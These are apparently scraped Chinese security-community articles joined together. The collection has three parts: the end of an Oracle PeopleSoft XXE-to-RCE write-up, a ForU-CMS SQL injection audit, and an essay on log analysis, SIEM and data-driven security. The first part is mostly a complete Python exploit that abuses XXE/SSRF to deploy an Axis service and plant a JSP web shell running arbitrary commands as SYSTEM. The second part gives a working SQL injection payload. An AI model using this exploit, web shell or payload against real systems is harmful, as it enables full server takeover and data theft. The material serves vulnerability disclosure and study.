String param = (String) e.nextElement();
if (param.equalsIgnoreCase ("method")) {
method = request.getParameter (param);
}
else {
args += "<" + param + ">" + request.getParameter (param) +
"</" + param + ">";
}
}
String body = "<" + method + ">" + args + "</" + method + ">";
String msgtxt = "<SOAP-ENV:Envelope" +
" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">" +
"<SOAP-ENV:Body>" + body + "</SOAP-ENV:Body>" +
"</SOAP-ENV:Envelope>";
}
}
为了深入理解它的运行机制,我们再给大家提供一个样例:
GET /pspc/services/SomeService
?method=myMethod
¶meter1=test1
¶meter2=test2
上面这个GET请求等同于:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<myMethod>
<parameter1>test1</parameter1>
<parameter2>test2</parameter2>
</myMethod>
</soapenv:Body>
</soapenv:Envelope>
然而,当我们尝试使用这种方法来设置一个新的终端节点时,系统却出现了错误。我们的XML标签必须有属性,但我们的代码却做不到这一点。当我们尝试在GET请求中添加标签属性时,情况如下:
GET /pspc/services/SomeService
?method=myMethod+attr0="x"
¶meter1+attr1="y"=test1
¶meter2=test2
但我们得到的结果如下:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<myMethod attr0="x">
<parameter1 attr1="y">test1</parameter1 attr1="y">
<parameter2>test2</parameter2>
</myMethod attr0="x">
</soapenv:Body>
</soapenv:Envelope>
很明显,这并不是有效的XML代码,所以我们的请求才会被服务器拒绝。如果我们将整个Payload放到方法的参数中,比如说这样:
GET /pspc/services/SomeService
?method=myMethod+attr="x"><test>y</test></myMethod
此时我们得到的结果如下:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<myMethod attr="x"><test>y</test></myMethod>
</myMethod attr="x"><test>y</test></myMethod>
</soapenv:Body>
</soapenv:Envelope>
此时,我们的Payload将会出现两次,第一次的前缀为“<”,第二次为“</”。最终的解决方案需要用到XML注释:
GET /pspc/services/SomeService
?method=!--><myMethod+attr="x"><test>y</test></myMethod
此时我们得到的结果如下:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<!--><myMethod attr="x"><test>y</test></myMethod>
</!--><myMethod attr="x"><test>y</test></myMethod>
</soapenv:Body>
</soapenv:Envelope>
由于我们添加了前缀“!–>”,所以第一个Payload是以“<!–”开头的,这也是XML注释的起始标记。第二行以“</!”开头,后面跟着的是“–>”,它表示注释结束。因此,这也就意味着我们的第一行Payload将会被忽略,而我们的Payload现在只会被解析一次。
这样一来,我们就可以将任意的SOAP请求从POST转变为GET了,这也就意味着我们可以将任何的类当作Axis服务进行部署,并利用XXE漏洞绕过服务的IP检测。
**Axis:小工具(Gadgets)**
Apache
Axis在部署服务的过程中不允许我们上传自己的Java类,因此我们只能使用服务提供给我们的类。在对PeopleSoft的pspc.war(包含Axis实例)进行了分析之后,我们发现org.apache.pluto.portalImpl包中的Deploy类包含很多非常有趣的方法。首先,addToEntityReg(String[]
args)方法允许我们在一个XML文件的结尾处添加任意数据。其次,copy(file1,
file2)方法还允许我们随意拷贝任意文件。这样一来,我们就可以向我们的XML注入一个JSP
Payload,然后将它拷贝到webroot中,这样就足以够我们拿到Shell了。
正如我们所期待的那样,PeopleSoft以SYSTEM权限运行了,而这将允许攻击者通过一个XXE漏洞触发PeopleSoft中的远程代码执行漏洞,并通过SYSTEM权限运行任意代码。
**
**
**漏洞利用 PoC**
这种漏洞利用方法几乎适用于目前任意版本的PeopleSoft,在使用之前,请确保修改了相应的XXE终端节点:
#!/usr/bin/python3
# Oracle PeopleSoft SYSTEM RCE
# https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce
# cf
# 2017-05-17
import requests
import urllib.parse
import re
import string
import random
import sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
try:
import colorama
except ImportError:
colorama = None
else:
colorama.init()
COLORS = {
'+': colorama.Fore.GREEN,
'-': colorama.Fore.RED,
':': colorama.Fore.BLUE,
'!': colorama.Fore.YELLOW
}
URL = sys.argv[1].rstrip('/')
CLASS_NAME = 'org.apache.pluto.portalImpl.Deploy'
PROXY = 'localhost:8080'
# shell.jsp?c=whoami
PAYLOAD = '<%@ page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p = Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>'
class Browser:
"""Wrapper around requests.
"""
def __init__(self, url):
self.url = url
self.init()
def init(self):
self.session = requests.Session()
self.session.proxies = {
'http': PROXY,
'https': PROXY
}
self.session.verify = False
def get(self, url ,*args, **kwargs):
return self.session.get(url=self.url + url, *args, **kwargs)
def post(self, url, *args, **kwargs):
return self.session.post(url=self.url + url, *args, **kwargs)
def matches(self, r, regex):
return re.findall(regex, r.text)
class Recon(Browser):
"""Grabs different informations about the target.
"""
def check_all(self):
self.site_id = None
self.local_port = None
self.check_version()
self.check_site_id()
self.check_local_infos()
def check_version(self):
"""Grabs PeopleTools' version.
"""
self.version = None
r = self.get('/PSEMHUB/hub')
m = self.matches(r, 'Registered Hosts Summary - ([0-9.]+).</b>')
if m:
self.version = m[0]
o(':', 'PTools version: %s' % self.version)
else:
o('-', 'Unable to find version')
def check_site_id(self):
"""Grabs the site ID and the local port.
"""
if self.site_id:
return
r = self.get('/')
m = self.matches(r, '/([^/]+)/signon.html')
if not m:
raise RuntimeError('Unable to find site ID')
self.site_id = m[0]
o('+', 'Site ID: ' + self.site_id)
def check_local_infos(self):
"""Uses cookies to leak hostname and local port.
"""
if self.local_port:
return
r = self.get('/psp/%s/signon.html' % self.site_id)
for c, v in self.session.cookies.items():
if c.endswith('-PORTAL-PSJSESSIONID'):
self.local_host, self.local_port, *_ = c.split('-')
o('+', 'Target: %s:%s' % (self.local_host, self.local_port))
return
raise RuntimeError('Unable to get local hostname / port')
class AxisDeploy(Recon):
"""Uses the XXE to install Deploy, and uses its two useful methods to get
a shell.
"""
def init(self):
super().init()
self.service_name = 'YZWXOUuHhildsVmHwIKdZbDCNmRHznXR' #self.random_string(10)
def random_string(self, size):
return ''.join(random.choice(string.ascii_letters) for _ in range(size))
def url_service(self, payload):
return 'http://localhost:%s/pspc/services/AdminService?method=%s' % (
self.local_port,
urllib.parse.quote_plus(self.psoap(payload))
)
def war_path(self, name):
# This is just a guess from the few PeopleSoft instances we audited.
# It might be wrong.
suffix = '.war' if self.version and self.version >= '8.50' else ''
return './applications/peoplesoft/%s%s' % (name, suffix)
def pxml(self, payload):
"""Converts an XML payload into a one-liner.
"""
payload = payload.strip().replace('n', ' ')
payload = re.sub('s+<', '<', payload, flags=re.S)
payload = re.sub('s+', ' ', payload, flags=re.S)
return payload
def psoap(self, payload):
"""Converts a SOAP payload into a one-liner, including the comment trick
to allow attributes.
"""
payload = self.pxml(payload)
payload = '!-->%s' % payload[:-1]
return payload
def soap_service_deploy(self):
"""SOAP payload to deploy the service.
"""
return """
<ns1:deployment xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
xmlns:ns1="http://xml.apache.org/axis/wsdd/">
<ns1:service name="%s" provider="java:RPC">
<ns1:parameter name="className" value="%s"/>
<ns1:parameter name="allowedMethods" value="*"/>
</ns1:service>
</ns1:deployment>
""" % (self.service_name, CLASS_NAME)
def soap_service_undeploy(self):
"""SOAP payload to undeploy the service.
"""
return """
<ns1:undeployment xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:ns1="http://xml.apache.org/axis/wsdd/">
<ns1:service name="%s"/>
</ns1:undeployment>
""" % (self.service_name, )
def xxe_ssrf(self, payload):
"""Runs the given AXIS deploy/undeploy payload through the XXE.
"""
data = """
<?xml version="1.0"?>
<!DOCTYPE IBRequest [
<!ENTITY x SYSTEM "%s">
]>
<IBRequest>
<ExternalOperationName>&x;</ExternalOperationName>
<OperationType/>
<From><RequestingNode/>
<Password/>
<OrigUser/>
<OrigNode/>
<OrigProcess/>
<OrigTimeStamp/>
</From>
<To>
<FinalDestination/>
<DestinationNode/>
<SubChannel/>
</To>
<ContentSections>
<ContentSection>
<NonRepudiation/>
<MessageVersion/>
<Data>
</Data>
</ContentSection>
</ContentSections>
</IBRequest>
""" % self.url_service(payload)
r = self.post(
'/PSIGW/HttpListeningConnector',
data=self.pxml(data),
headers={
'Content-Type': 'application/xml'
}
)
def service_check(self):
"""Verifies that the service is correctly installed.
"""
r = self.get('/pspc/services')
return self.service_name in r.text
def service_deploy(self):
self.xxe_ssrf(self.soap_service_deploy())
if not self.service_check():
raise RuntimeError('Unable to deploy service')
o('+', 'Service deployed')
def service_undeploy(self):
if not self.local_port:
return
self.xxe_ssrf(self.soap_service_undeploy())
if self.service_check():
o('-', 'Unable to undeploy service')
return
o('+', 'Service undeployed')
def service_send(self, data):
"""Send data to the Axis endpoint.
"""
return self.post(
'/pspc/services/%s' % self.service_name,
data=data,
headers={
'SOAPAction': 'useless',
'Content-Type': 'application/xml'
}
)
def service_copy(self, path0, path1):
"""Copies one file to another.
"""
data = """
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:copy
soapen>
<in0 xsi:type="xsd:string">%s</in0>
<in1 xsi:type="xsd:string">%s</in1>
</api:copy>
</soapenv:Body>
</soapenv:Envelope>
""".strip() % (path0, path1)
response = self.service_send(data)
return '<ns1:copyResponse' in response.text
def service_main(self, tmp_path, tmp_dir):
"""Writes the payload at the end of the .xml file.
"""
data = """
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapen>
<api:in0>
<item xsi:type="xsd:string">%s</item>
<item xsi:type="xsd:string">%s</item>
<item xsi:type="xsd:string">%s.war</item>
<item xsi:type="xsd:string">something</item>
<item xsi:type="xsd:string">-addToEntityReg</item>
<item xsi:type="xsd:string"><![CDATA[%s]]></item>
</api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope>
""".strip() % (tmp_path, tmp_dir, tmp_dir, PAYLOAD)
response = self.service_send(data)
def build_shell(self):
"""Builds a SYSTEM shell.
"""
# On versions >= 8.50, using another extension than JSP got 70 bytes
# in return every time, for some reason.
# Using .jsp seems to trigger caching, thus the same pivot cannot be
# used to extract several files.
# Again, this is just from experience, nothing confirmed
pivot = '/%s.jsp' % self.random_string(20)
pivot_path = self.war_path('PSOL') + pivot
pivot_url = '/PSOL' + pivot
# 1: Copy portletentityregistry.xml to TMP
per = '/WEB-INF/data/portletentityregistry.xml'
per_path = self.war_path('pspc')
tmp_path = '../' * 20 + 'TEMP'
tmp_dir = self.random_string(20)
tmp_per = tmp_path + '/' + tmp_dir + per
if not self.service_copy(per_path + per, tmp_per):
raise RuntimeError('Unable to copy original XML file')
# 2: Add JSP payload
self.service_main(tmp_path, tmp_dir)
# 3: Copy XML to JSP in webroot
if not self.service_copy(tmp_per, pivot_path):
raise RuntimeError('Unable to copy modified XML file')
response = self.get(pivot_url)
if response.status_code != 200:
raise RuntimeError('Unable to access JSP shell')
o('+', 'Shell URL: ' + self.url + pivot_url)
class PeopleSoftRCE(AxisDeploy):
def __init__(self, url):
super().__init__(url)
def o(s, message):
if colorama:
c = COLORS[s]
s = colorama.Style.BRIGHT + COLORS[s] + '|' + colorama.Style.RESET_ALL
print('%s %s' % (s, message))
x = PeopleSoftRCE(URL)
try:
x.check_all()
x.service_deploy()
x.build_shell()
except RuntimeError as e:
o('-', e)
finally:
x.service_undeploy() | 社区文章 |
## 1.前言
小白先知上的第一发,找了个水水的cms简单看了波,发现它的sql注入过滤字符匹配函数写的很奇葩。调用该方法进行过滤前端传入的参数,再拼接入sql进行数据库操作即会造成SQL注入。以下是简单审计过程,适合和我一样的小白看,大佬勿喷!有错误的话请及时指正。
## 2.正文
查看library.php,可以看到相应的对SQL注入参数过滤函数为str_safe(),对传入的参数html实体编码后再调用str_isafe()来判断字符中是否含有sql查询的特征并将其替换,如下所示:
//返回可安全执行的SQL,带html格式
function str_isafe($str) {
$tmp = array('SELECT ', 'insert ', 'update ', 'delete ', ' and', 'drop table', 'script', '*', '%', 'eval');
$tmp_re = array('select ', 'insert ', 'update ', 'delete ', ' and', 'drop table', 'script', '*', '%', '$#101;val');
return str_replace($tmp, $tmp_re, trim($str));
}
//返回可安全执行的SQL,不带html格式
function str_safe($str) {
return str_isafe(htmlspecialchars($str));
}
上述过滤函数写的比较奇葩,感觉是防止XSS的,但cms作者备注写的是SQL注入过滤(捂脸)。调用str_safe()函数对参数进行html实体编码后,会使得单引号等特殊字符无法逃逸来打破拼接的sql语句。但如果直接使用str_isafe()对参数值进行过滤即会造成相应的sql注入,毕竟这个函数就过滤了个寂寞。往下查看有arr_insert()、arr_update()两个函数用于sql语句中insert语句和update语句的参数拼接,查看发现两个函数对传入的参数过滤存在问题,使用str_safe()过滤参数名,str_isafe()过滤参数值从而导致若参数可控造成sql注入。
function arr_insert($arr) {
foreach ($arr as $k => $v) {
$tmp_key[] = "`" . str_safe($k) . "`";
$tmp_value[] = "'" . str_isafe($v) . "'";
}
return "(".implode(',', $tmp_key).") VALUES (".implode(',', $tmp_value).")";
}
//将数组转换成供update用的字符串
function arr_update($arr) {
$tmp = '';
foreach ($arr as $k => $v) {
$tmp .= "`" . str_safe($k) . "` = '" . str_isafe($v) . "',";
}
return rtrim($tmp, ',');
}
## 3.选一处数据流分析
漏洞位置:ForU-CMS\admin\cms_chip.php第17-27行,服务端接收前端传入的c_name、c_code、c_content、c_safe,使用arr_insert()函数对传入的参数进行处理拼接入sql语句中,如下所示:
if ($act == 'add') {
$data['c_name'] = $_POST['c_name'];
$data['c_code'] = $_POST['c_code'];
$data['c_content'] = $_POST['c_content'];
$data['c_safe'] = $_POST['c_safe'];
null_back($data['c_name'],'请填写碎片名称!');
$sql = "INSERT INTO chip " . arr_insert($data);
$dataops->ops($sql, '碎片新增', 1);
}
?>
跟进arr_insert(),发现会使用str_safe()对参数名进行过滤处理存入数组,使用str_isafe()对参数值进行过滤注入数组,之后拼接成标准的insert
sql语句的后半部分如下所示:
function arr_insert($arr) {
foreach ($arr as $k => $v) {
$tmp_key[] = "`" . str_safe($k) . "`";
$tmp_value[] = "'" . str_isafe($v) . "'";
}
return "(".implode(',', $tmp_key).") VALUES (".implode(',', $tmp_value).")";
}
继续跟进str_safe()和str_isafe()过滤函数,看到这两个过滤函数感觉虎躯一震。str_safe()函数还行做了html实体编码后进行替换可以让danyinhao无法逃逸,str_isafe()函数的过滤替换实在时过滤了个寂寞,而上述拼接入的参数值即前端可控就用了str_isafe()函数来进行过滤替换从而可以绕过该过滤。
function str_isafe($str) {
$tmp = array('SELECT ', 'insert ', 'update ', 'delete ', ' and', 'drop table', 'script', '*', '%', 'eval');
$tmp_re = array('select ', 'insert ', 'update ', 'delete ', ' and', 'drop table', 'script', '*', '%', '$#101;val');
return str_replace($tmp, $tmp_re, trim($str));
}
//返回可安全执行的SQL,不带html格式
function str_safe($str) {
return str_isafe(htmlspecialchars($str));
}
返回到最开始的入口,跟进 该行sql语句执行代码 $dataops->ops($sql, '碎片新增',
1),直接调用了相应的PDO数据库执行操作如下所示:
public function ops($sql, $code='', $sta=0, $msg='', $prm='') {
if ($this->_db->query($sql)) {
if ($code) {
admin_log($code);
}
if (strpos($sql, 'channel')!==false) {
update_channel();
}
$this->href($sta, $msg, $prm);
} else {
alert_back($GLOBALS['lang']['msg_failed']);
}
}
由上造成sql注入。复现过程构造如下payload,直接尝试在c_name参数后拼接insert sql语句的剩余部分进行插入如下所示:
c_name=kkk','1','1','1');select user()#&c_code=11111&c_content=111111&c_safe=0&submit=&act=add
发包后服务器执行成功,且数据库中插入了相应的数据如下所示:
以上就选取了其中一处进行分析,全局调用arr_insert()、arr_update()函数且传入参数可控都会造成SQL注入,因为原理过程一样就不一一寻找分析了。 | 社区文章 |
## 一、前言
不知道大家是否还记得我去年的一篇文章《Web日志安全分析浅谈》,当时在文中提到了关于日志里的“安全分析”从人工分析到开始尝试自动化,从探索到实践,从思路到工程化,从开源组件到自研发,从..,其中夹杂着大量的汗水与踩过的大量的坑,文章中所提的思路以及成果也算不上有多少的技术含量,其目的一是为了总结、沉淀与分享,如果能帮助到任何为“日志分析”而迷茫不知从何着手的人便算获得了些许慰藉,其目的二是为了抛砖引玉,大家集思广益将不同的分析方法、前沿技术及优秀思路。后来在社区看到xman21同学进行实践并进行分享《Web日志安全分析系统实践》,作者试着使用了如SVM、Logistic回归、朴素贝叶斯等算法进行训练与识别,可以看出xman21同学的工程化能力,以及对大数据的理解与应用能力还是不错的。不过今天要讨论的重点并不在此,我更关心的部分是数据到底该如何驱动安全,分析方法与思路又有哪些,机器学习,数据挖掘又是如何与数据分析产生火花的,同样今天也是抛砖引玉。
## 二、我对数据驱动安全的定义
我在上篇文章中提到一句话“日志分析本质为数据分析,而数据驱动安全必定是未来的趋势”,那到底什么是数据驱动安全呢?也许大家都有各自不同的想法,有人说“数据驱动安全”是与外部或者内部的威胁情报进行关联,以“情报”这类数据去分析、发现、挖掘安全问题;也有人说是对现有或历史数据进行分析,判断潜在的威胁和风险;还有人说是运用大数据进行多维度进行关联分析并以此发现安全问题。以上说法其实都对,广义的来讲通过任何来源的数据运用任何分析的方法与思路发现本身的安全问题都可称之为“数据驱动安全”。而狭义来讲则是通过IT数据结合安全经验进行分析相关风险,又或者说它是一款产品,一个分析思路或方法,一组威胁情报,目前在行业中的体现便是近两年火热的SIME\UEBA\SOC\威胁情报等,但是在我看来目前行业中的安全产品是无法完全的诠释我对数据驱动安全定义。
## 三、行业现状
在安全行业,安全信息和事件管理(SIEM)便是对”数据驱动安全“的一个不完全的诠释,根据2016年的市场调研公开结果表明,SIEM全球销量达到了21.7亿美元且对比所有细分领域,SIME呈高增速状态,我们先来看看Gartner魔力象限中关于SIME的厂商排行(暂时没找到2018的),一眼看过去,Splunk、IBM、McAfee以及专注SIEM的LogRhythm等身处为引领者的位置。而国内的厂商似乎只有"Venustech"一家也就是启明进入象限且仅位列在"Niche
Players"行列,而“Niche Players”的翻译为“投机者”、“利基者”、“特定领域者”,详细描述可以参考官方解答:
A small but profitable segment of a market suitable for focused attention by a marketer. Market niches do not exist by themselves, but are created by identifying needs or wants that are not being addressed by competitors, and by offering products that satisfy them.
我在去年的年初进行相关调研时,当时一款叫“安全易”的产品进入我的眼帘,其实此款产品并无太多新意,而当时觉得瀚思科技的主要方向应该为“业务安全”,这也是安全牛全景图在酷厂商中对瀚思科技的描述,之后并无对其太过关注,如今回过头来看,瀚思已经打破了启明在官网中提到的“作为国内唯一一家进入Gartner
SIEM魔力象限的信息安全产品提供商”,说到这既遗憾又感到一点慰藉,遗憾于自己深耕于此领域,但是所得结果却尚不如人意,产品能力一直停滞不前,感觉到一些无力感,似乎遇到一些瓶颈,加上尚不明确的方向与各方面的资源缺失,慢慢似乎已经落后于人。而慰藉的是,在花花绿绿的可视化效果背后,在含有泡沫与水分的安全产品市场宣传中,有那么一小撮企业的确在做有价值的事情,在提高着行业整体的安全进化能力。
关于Gartner魔力象限有朋友说有钱就能进大约70万左右,但我对此说法不置可否。这里引用一段启明产品总监叶蓬的一段话:
中国厂商第一次入榜。对于中国客户和从业者而言,这是一个亮点。作为SIEM产品的负责人,本人有幸全程参与了这个过程。从旁观者到亲历者,体验是大大的不同,经验也是一大把,有机会另文撰述。这里只想提一句:入围Gartner SIEM魔力象限是一项十分艰苦的工作,不仅要跨越语言的障碍,还要扭转国外同行对中国厂商只能做安全硬件设备的误解。同时,SIEM产品的魔力象限考核指标是Gartner所有安全产品评估中最难、最复杂的,评价的指标项超过200个(指标之间相互关联,十分缜密)。期间,我们和分析师反复沟通,进行了十几次电话会议,数次北京的见面沟通,在美国的现场沟通,产品演示,提交各种产品资料和原理设计文档,等等等等。分析师对产品的分析十分严谨,所有能写进报告的项目都必须提供能让他信服的proven(证据)。至于技术方面,我们的SIEM覆盖了Gartner考察的大部分指标,包括流分析,ML。有机会,各位可以阅读另一个报告——《Gartner Critical Capabilities for SIEM, 2017》——一探究竟。
(图为Gartner SIEM分类下所有厂商)
关于SIEM的描述性定义:
SIEM为来自企业和组织中所有IT资源(包括网络、系统和应用)产生的安全信息(包括日志、告警等)进行统一的实时监控、历史分析,对来自外部的入侵和内部的违规、误操作行为进行监控、审计分析、调查取证、出具各种报表报告,实现IT资源合规性管理的目标,同时提升企业和组织的安全运营、威胁管理和应急响应能力。
(图为OSSIM产品)
## 四、数据种类
机器数据中包含客户、用户、交易、应用程序、服务器、网络和手机设备所有活动和行为的明确记录。不仅仅包含日志。还包括配置、API 中的数据、消息队列、更改事件、诊断命令输出、工业系统呼叫详细信息记录和传感器数据等。
“数据驱动安全”,首先我们需要弄清楚我们都有哪些可被分析的数据,以及数据中包含的信息,源数据中所包含的信息量越大,我们能分析出的结果就越丰富、越精准,能完成的需求与覆盖的场景就越多,而数据并非越多越好,借用某人的一句话来说就是:“数据量要恰到好处,要多到足够支撑数据分析与取证,要少到筛选掉噪音数据”。开始我对这句话懵懵懂懂,不能太多也不能太少这不是为难人嘛,在经过一系列的实际工程化实践后,我开始对此有了新的认识,这里重新定义一下这句话:“数据的数量与维度要多到能足够到支撑起得到满意的分析结果,而数据过于冗余则需要进行合理的清洗噪音数据来保证数据恰到好处”。
根据以往经验,暂时将可分析数据分为以下几类,分别为系统、应用、存储、网络设备、业务、Agent监控(严格来说其实Agent监控应该分为系统层的数据,考虑到多为需要主动或Hook才能获取所以单独分为一类)
当我们整理清楚我们的分析目标以后,首先需要的其实还不是盲目去搭建类似ELK\Hadoop的大数据分析平台,站在防御方的角度来讲,我们需要做的是问自己“这些数据对我有什么价值?”,“我的哪些安全问题可以通过分析哪些数据得到解决或缓解”,“哪里有我所需要的数据?”,“我的安全需求是什么?”,“我目前想要解决哪些和安全相关的问题?”,当我们具备一定的分析意识的时候,我们需要哪些数据自然一目了然。
## 五、安全需求&实践
当我们带着一定的分析意识,以及对分析数据目标的基本认识以后,我们就需要开始详细的思考,我们真正的安全需求是什么。有人说是对安全的详细的报表,有人说是发现攻击并阻断,也有人说是部署大量的安全软件与设备,加大投入聘请安全人员的预算。根据行业的专业见解来讲的,安全的需求并非是不出事,而是提升安全能力将MTTD\MTTR持续降低,即Mean
Time To Detect与Mean Time To Respond,具体级别参考如下:
* 级别 0:盲视——MTTD以月计,MTTR以周或月计。有基本的防火墙和反病毒软件,但没人真正关注威胁指标,也没有正规的事件响应流程。如果这家公司掌握着国家或网络罪犯感兴趣的知识产权,那它很可能早已被盗。
* 级别 1:最小合规——MTTD以周或月计,MTTR以周计。公司做了必须做的事情以符合法规要求。高风险的区域可能接受了更细致的安全审查,但公司基本上还是对内部和外部的威胁视而不见。敏感知识产权有可能被盗。
* 级别 2:安全合规——MTTD和MTTR都以小时或天计。公司部署了足够的安全情报措施,不仅仅是“划勾式”合规,而是有着改进的安全保障。对一些威胁有承受能力,但还是对高级威胁毫无办法。
* 级别 3:警醒——MTTD和MTTR以小时计。公司有强大的检测和响应威胁的能力。它可以通过全方位监控的仪表板主动搜寻风险。能承受大部分威胁,甚至那些借助高级持续性威胁功能的类型。
* 级别 4:承受力强——MTTD和MTTR以分钟计。公司有着全面的安全情报能力和24小时不间断的安全运营中心(SOC)。尽管是高价值目标,仍能禁得起最极端类型对手的冲击。
现在我们知道了安全的终极目标,那么我们需要进行哪些分析才能达到目的呢?部分分析需求如下图:
图为当年使用ELK时头脑风暴出的安全需求,仅为分析需求中的冰山一角,我们需要根据实际情况进行合理的安全需求定制。
回顾一下Web应用日志分析的需求:
上图的需求最后基本上我们都全部具体实现了,并且抛弃了原有的ELK体系
分析的日志为我博客15年建站以来的30万日志,仪表盘为自己随意拖拽形成,走到这一步,我们替换掉了采集端、替换掉了可视化、对ElasticSearch进行定制化与调优,遇到过大大小小无数个坑,也只是跟随上了开源分析架构的步伐,让操作与分析变得更为简单,而且就如我所说,各种统计与报表并不是安全数据分析的全部,一切不贴合实际需求,不解决实际问题,不具备实际效果的产品在我眼里都是毫无价值的。我们在Web应用层已经深耕两年有余,期间我们开始尝试一些创新的思路做一些事情,不过尝试新事物就势必要付出代价。这个新事物便是我在上篇文章中提到,我觉得具有价值的部分:攻击行为溯源,然而想要真正的将它进行工程化,个人觉得是一个非常复杂的事情,即使是近两年火热的安全运营中心(SOC),都主打的是“三分技术,七分管理”的概念,而我却在最开始的想法却是实现完全的自动化溯源取证,且是针对行为的,而且还妄想只通过Web日志就做到这一点,然后便在错误的道路上越走越远,不过即使如此,我们也产出了一定的成果,且我们积累了大量的分析方法,其中包括数据预处理、数据编码、数据计算等与数据挖掘以及机器学习相关的技术储备.
到此基本上我们已经具备了两种能力,一种是宏观的安全分析,一种则是微观的事件挖掘,而基于这两种能力,我们可以有条件与技术储备去完成或覆盖更多的安全需求与用户场景。
## 六、数据治理
到这我们对数据种类以及分析需求有了一个初步的理解,那我接下来我需要对数据治理有一定的了解。
数据治理其实是一个广义的意思,其中包括元数据、数据聚合、数据质量、数据确权、生命周期管理等等概念,此文的数据治理为狭义,仅代表对IT数据的采集、定义、解析、增量等。
### 1、采集
首先我们面临的第一个问题便是,数据如何进行采集,可能使用过ELK的便知道Logstash在其中便是采集的角色,其中Logstash对日志文件进行监控,当文件有变更时,便对文件中的内容进行采集再将数据输出到指定的位置。其实类似Logstash的采集端非常之多,如下图所示,有FileBeats、Logagent、Flume、Fluentd、syslog-ng、Rsyslog等,它们都有各自的亮点。
其实作为一个功能完整的Agent来说,所具备的功能不仅仅只是监控文件然后采集和输出,作为一个完整的Agent,应该具备以下功能:(这也是我们抛弃Logstash的原因,太重量级)
1、支持丰富数据源
1.1文件
Access Log
Windows Event Log
Linux Log
1.2.存储
MongoDB
MySQL
MicroSoft SQL Server
Kafka
Redis
PostgreSQL
1.3.网络
Socket
HTTP
SNMP
2、监控信息采集模块
2.1.系统
2.2.网络
2.3.进程
2.4.内核
2.5.磁盘
这里引用七牛云logkit中的监控项:
System Metric:监控 load1、load5、load15、用户数、cpu核数以及系统启动时间等。
Processes Metric: 监控处于各种状态的进程数量, 比如运行中/暂停/可中断/空闲的进程数量等。
Netstat Metric: 监控处于各种状态的网络连接数, 比如Syn send/Syn Recv 等状态的网络连接数。
Net Metric: 监控网络设备的状态,比如收发包的数量、收发包的字节数等。
Mem Metric: 监控内存的实时状态。
Swap Metric: 监控 swap 分区的状态,比如换入换出、使用率、空闲大小等。
Cpu Metric: 监控 cpu 的实时状态,包括用量,中断时间占比等。
Kernel Metric: 监控内核中断次数、上下文切换次数、fork 的进程数等。
Disk Metric: 监控磁盘的使用情况, 包括磁盘用量、inode使用情况等。
Diskio Metric: 监控磁盘读写状态, 包括读写次数、总用时等。
Http Metric: 监控某个或者某些http请求。
Procstat Metric: 监控某个或者某些进程的信息,包括cpu,内存,磁盘io,资源限制等。
Ipmi Metric:监控各类支持ipmi接口的硬件指标。
Prometheus 节点监控: 适配各类Prometheus的node exporter
VMware Vsphere: 用于监控vsphere内虚拟机和宿主机的各项指标。
memcached: 用于监控 memcached 实例统计信息,包括运行时间、请求量、连接数等。
Elasticsearch: 用于监控elasticsearch集群的文件索引,操作系统,Java虚拟机,文件系统等信息。
安全信息采集: 用于监控机器本身的一些信息,比如网络信息,端口信息,进程信息,登录信息,暴力破解信息。
3、 数据处理模块
1.解析
2.增量
3.转换
..
4、 数据输出模块
1.Kafka
2.Mysql
3.ElasticSearch
4.MongoDB
5.Redis
...
### 2、定义&解析
当我们已经掌握了采集的方法后,我们接下来要做的便是定义(理解)数据和解析数据:
如我们以Web日志举例:
2017-01-01 00:08:40 10.2.1.1 GET /UploadFiles/<script>alert(1)</script> \- 80
- 9.9.9.9
Mozilla/5.0+(Windows+NT+6.3;+WOW64;+rv:46.0)+Gecko/20100101+Firefox/46.0 - 200
0 0 453
根据上篇文章所提,即使我们对Web日志不怎么熟悉,也可以在配置文件中找到关于日志格式相关的配置。
